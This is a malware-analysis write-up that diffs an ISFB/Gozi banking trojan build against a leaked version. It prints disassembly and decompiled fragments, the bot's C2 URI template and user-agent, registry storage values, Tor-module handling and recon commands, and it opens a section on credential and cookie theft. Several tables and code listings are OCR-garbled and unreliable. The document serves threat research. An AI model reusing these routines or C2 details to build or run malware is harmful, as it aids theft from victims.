| 000292CE         | T7085738                  | 00AA                  | <b>NHC</b> neateSection |                | <b>DOOS ARD</b>  | OAK4<br><b>ODDEEASE</b>        |                 | ZwO.wydeformationToken                          |               |           |
| 00029258         | <b>TANESCHS</b>           | OOEA.                 | NtMapWewOfSection       |                | <b>DOOS AS A</b> | 0689<br><b>OBDEEASA</b>        |                 | ZwOpenProcessToken                              |               |           |
| 000292A0         | T70Bo3F8                  | OLSI.                 | NHJmmapViewOfSection    |                | 0008845A         | OAAD<br><b>OBDEEASA</b>        |                 | <b>ZwOpenProcess</b>                            |               |           |
| 00029296         | <b>T70B600B</b>           | 0468                  | ZwQuayInformationToken  |                | 00088450         | 0552<br><b>ODDERASE</b>        |                 | dacpy                                           |               |           |
| 00029270         | <b>TANKSOOK</b>           | 0449                  | ZwOpenProcessTeken      |                | 0008EA3A         | 0000<br><b>ODDEEATA</b>        |                 | NtGetControlThread                              |               |           |
| 00029260         | <b>TANKSOCK</b>           | 0448                  | ZwOpenProcess           |                | <b>DOOD EAST</b> | 0489<br><b>ODDEEAIR</b>        |                 | ZwO.undaformationProcess                        |               |           |
| 00020256         | <b>T70BS5008</b>          | 0.80                  | <b>Zackless</b>         |                | 0000EA08         | 0159<br>ODDEEAOB               |                 | NtSetContextThread                              |               |           |

The latest v2.16 version contains the exact same static import table as the original leaked v2.13 one with the additional 4 ntdll.dll (e.g., new and changed APIs are

NtQuerySystemInformation, RtlUpcaseUnicodeString, RtlImageNtHeader, \_snprintf, etc.) and 7 kernel32.dll imports.

In order to identify and highlight differences, I decided to utilize an open-source plugin tool ["Diaphora"](https://github.com/joxeankoret/diaphora) for IDA leveraging its decompiler mode.

The binary diff analysis between the latest client.dll versus the leaked one version shows the following results:

Full matches: 259 functions Partial matches: 72 functions Unreliable matches: 126 functions Unmatched functions in the latest client.dll: 21 functions Unmatched functions in the leaked client.dll: 188 functions| offset aUptimeU : "&uptime=%u"<br>push            |
|---------------------------------------------------|
| push<br><b>: LPSTR</b><br>eax                     |
| ca11<br>esi : wsprintfA                           |
| add<br>esp 0Ch                                    |
| add                                               |
| edi eax<br>GetSystemTimeM<br>ca11                 |
| push<br>edx                                       |
| push<br>eax                                       |
| haa.<br>Tedi tehv I<br>e av                       |
| offset aTimeLu : "&time-%lu"<br>push              |
| push<br>eax<br>: LPSTR<br>ca11<br>esi : wsprintfA |
| add<br>edi eax                                    |
| <b>vor</b>                                        |
| [ebp+lpString2], offset a_jpeg ; ".jpeg"<br>cnp   |
| <b>SELZ</b><br>ता                                 |
| push<br>eax                                       |
| lea.<br>pax. Iedi+ebx1                            |
| push<br>offset aActionU ; "&action=%u"            |
| push<br>eax<br>: <b>LPSTR</b>                     |
| ca11<br>esi ; wsprintfA                           |
| add<br>edi eax                                    |
| nov<br>eax, 1pString                              |
| add<br>esp, 1Ch<br>test                           |
| eax, eax                                          |
| <b>ISFB bot build Uri:</b>                        |
| short loc_1001DC84<br>jz                          |
|                                                   |
|                                                   |
| コピロ                                               |
| push<br>eax                                       |
| 1ea<br>eax. Tedi+ebxl                             |
| : "tip-ts"<br><b>Sush</b><br>offset alpS          |
| pusn<br><b>Bax</b><br><b>TERSIK</b>               |
| call<br>esi ; usprintfA                           |
|                                                   |
|                                                   |
|                                                   |
| 8-24-2018: ISFB URI path                          |
|                                                   |
|                                                   |
| builder (with &tor=1)                             |
|                                                   |
|                                                   |
|                                                   |
|                                                   |
|                                                   |
| esi, ds 1strcatA<br>mov                           |
| short loc 1001DCC0<br>iz                          |
|                                                   |
| <b>mpush</b><br>"&tor=1"<br>offset                |
| ; lpString1<br>push<br>ebx                        |
|                                                   |
| esi ; 1strcatA<br>call                            |

Some of the differences in the latest client DLL include additions in the URI template such as follows with "/images/" URI path, for example:

&ip=%s &os=%s &tor=1 %time=%lu %action=%u

By and large, in general, the ISFB bot<->server communication channels relies on four major types of communication:

Hardcoded domains Domain Generation Algorithm (DGA) Tor Onion Communication Peer-to-Peer Protocol (P2P)

```
The URI requests are linked to the same path
"soft=%u&version=%u&user=%08x%08x%08x%08x&server=%u&id=%u&crc=%x":
".gif" - obtain a new task, which is linked to "LastTask" registry check
".jpeg" - obtain a new config, which saves the new config.
It is linked to "Main" registry check, which saves the config.
".bmp"
".avi"
```
The newer version has a different user-agent string as "Mozilla/5.0 (Windows NT %u.%u%s) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.71 Safari/537.36" versus the leaked one with "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT %u.%u%s)." By and large, the ISFB variant bot heavily relies on the registry for storage and queries of tasks including the following registry query checks for the values of interest:| #define szDataRegDataValue_src     | $_T("Main")$       |
|------------------------------------|--------------------|
| #define szDataRegBlockValue_src    | $_T("Block")$      |
| #define szDataRegTemplate_src      | $_T("Temp")$       |
| #define szDataRegClientId_src      | $_T("Client")$     |
| #define szDataRegIniValue_src      | $_T("Ini")$        |
| #define szDataRegKeysValue_src     | $_T("Keys")$       |
| #define szDataRegKillValue_src     | $_T("Kill")$       |
|                                    |                    |
| #define szDataRegExeValue_src      | $_T("Instant1")$   |
| #define szDataRegTaskValue_src     | IT("LastTask")     |
| //#define szDataRegConfigValue_src | $_T("LastConfig")$ |
| #define szDataRegTorValue_src      | $_T("TorClient")$  |
| //#define szDataRegExecValue_src   | $_T("Exec")$       |
| //#define szDataRegOperaHook_src   | $_T("OpHook")$     |
| //#define szDataRegCrhromeHook_src | _T("CrHook")       |
|                                    |                    |



The bot also checks the config settings for "LastTask", for example in the registry via the following "GetLastTask" proc near prototype in ASM:;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;; ISFB Gozi GetLastTask ;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; push ebp mov ebp, esp sub esp, 24h push ebx push esi push edi lea eax, [ebp+cbData] push eax ; lpcbData lea eax, [ebp+lpMem] push eax ; int xor ebx, ebx push offset aLasttask (eds. the set Task" mov [ebp+var\_14], ebx call RegQueryValueExFunction cmp eax, ebx jnz short loc\_100036CC cmp [ebp+cbData], 8 mov eax, [ebp+lpMem] jnz short loc\_100036BC mov ecx, [eax] mov dword ptr [ebp+Data], ecx mov ecx, [eax+4] mov [ebp+var\_1C], ecx jmp short loc\_10003BA9

Additionally, the latest ISFB variant deploys system checks in addition to the usual software enumeration via HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall\ for "net view" command (view of mapped devices, shares) as well as "nslookup myip.opendns.com resolver1.opendns.com" (view of external IP address), which are new to the malware variant.

#### **IV. Tor Onion Library**

This specific ISFB variant version 2.16 was configured to use the Tor DLL library that was downloaded for either 32-bit or 64-bit architecture for bot<->server communications The downloaded Tor DLL contains the program database as follows:

C:\Users\mr\_wi\OneDrive\Projects\tordll\Release\tordll.pdb

Additionally, the Tor DLL library contained the following four DLL exports:

| <b>Name</b>               | <b>Address</b> | <b>Ordinal</b> |  |  |
|---------------------------|----------------|----------------|--|--|
| <b>TorCloseRequest</b>    | 100022D0       | - 1            |  |  |
| <b>TorCompleteRequest</b> | 10002210       | - 2            |  |  |
| <b>TorOpenRequest</b>     | 10001DF0       | - 3            |  |  |
| <b>TorSendRequest</b>     | 10002100       | -4             |  |  |
| <b>DIEntryPoint</b>       | 10184402       | [main entry]   |  |  |The malware retrieves Tor modules (either 32-bit or 64-bit ones) via the dynamic configuration with the "file://" path.

;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; ;;;;;;;;;;;;; ISFB Gozi Tor "file://" & Communicator Check ;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; push ebp mov ebp, esp push ecx push ecx ; lpSrch push ebx ; lpFirst push esi mov esi, StrStrIA push edi mov edi, eax push offset Srch  $\qquad$ ; "file://" push edi ; lpFirst call esi ; StrStrIA xor ebx, ebx cmp eax, edi jz short loc\_10003B98 push offset a\_onion ; ".onion/" push edi ; lpFirst call esi ; StrStrIA test eax, eax lea eax, [ebp+var\_4] push eax lea eax, [ebp+lpMem] push eax jz short loc\_10003B90 push 1 push ebx push ebx push ebx push ebx push dword\_1002B160 push edi call sub\_1000E0EE jmp short loc\_10003BA9

The following pseudo-coded instruction is responsible for storing the "TorClient" in registry:```
///////////////////////////////////////////////////////////////////////
/////// ISFB "TorClient" RegistrySetup excerpt ////////////////////////
///////////////////////////////////////////////////////////////////////
 if ( cbData > 0x40000 )
    {
      v8 = GetTempFileNameA_getcurrentthread(0);
      if ( v8 )
      {
        v2 = registryWriteFile(v8, 0, 0, (int)ImageBase, v7);
        if ( !v2 )
        {
         v9 = 1strlenA(v8) + 1;
          rol4(v8, v9, dword_1002B098);
          v2 = RegSetValueEx_func(aTorclient, (BYTE *)v8, v9, 3u);//"TorClient"
        }
       HeapFree(hHeap, 0, (LPVOID)v8);
      }
     else
      {
       v2 = 8;}
    }
   else
    {
      rol4(ImageBase, cbData, dword_1002B098);
     v2 = RegSetValueEx_func(aTorclient, (BYTE *)ImageBase, v7, 3u);//TorClient"
   }
 }
 if ( ImageBase )
   HeapFree(hHeap, 0, ImageBase);
 return v2;
}
```
# **V. Stealer Methods**

Finally, ISFB leverages multiple functionalities to retrieve certificates, extract cookie information, steal email accounts stored locally.

# **A. "GET\_SYSINFO"**

The malware opens a registry key

"HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall" and enumerates keys via RegEnumKeyExW API to obtain a list of installed software.

